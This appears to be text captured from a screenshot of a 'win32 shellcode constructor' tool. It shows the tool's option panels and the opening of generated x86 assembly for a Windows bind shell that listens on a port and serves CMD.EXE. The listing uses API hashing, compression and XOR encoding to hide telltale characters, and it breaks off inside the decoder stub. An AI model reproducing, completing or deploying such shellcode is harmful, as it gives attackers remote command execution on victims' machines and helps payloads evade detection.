 win32 shellcode constructor
Profile Shellcode Options Help
options misc API source
layers style strings functions
compress (upx-like)
use alternative best compression
P1 (0 .. 8) 2
P2 (0 .. 12) 8
P3 (0 .. 8) 0
P4 (0 .. 3) 3
P5 (0 .. 1) 0
xor,hide 0,10,13, /\\
shellcode .bin .bin stats .asm .hpp structure
; generated by win32 shellcode constructor (engine version 1.03)
; shellcode parameters:
; + listen on hostname = localhost:666
; + using seh
; + multithread
; + using setsockopt(SO_REUSEADDR)
; + dont-drop mode
; + io buffer size = 512 bytes
; + winNT-only (shell='CMD.EXE')
; + loads 'WS2_32.DLL' library to use sockets
; + use api hashs to find api addresses
; + after each api call, ESI = last api address
; + "OR EAX,EAX" is done before retn from api call
; + using 0xB8/0xB9 id's for K32/WS2 api cals
; + using ROL-7 hash function
; + use "X_PUSH" strings
; + do WSAStartup() if required
; + compressed (max ratio/mode 2), parameters=2,8,0,3,0
; + xored, to hide "\r\n/\\\0" chars
.386
.model flat
assume fs:FLAT
.code
db '$START$'
public _start
_start:
;--- shellcode src begin ---
push 90E6FF5Eh ; push 'pop esi; jmp esi; nop'
call esp
__unxor_pop_esi:
add esi, __unxor_data - __unxor_pop_esi ; ESI = data offs
mov ecx, not (804 / 4) ; ECX = data size
not ecx